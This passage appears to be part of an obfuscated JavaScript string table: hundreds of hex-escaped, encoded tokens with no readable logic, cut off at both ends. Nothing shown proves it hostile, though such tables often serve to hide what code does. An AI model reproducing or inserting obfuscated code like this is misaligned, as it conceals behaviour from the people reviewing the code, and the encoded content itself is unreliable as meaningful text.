6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x6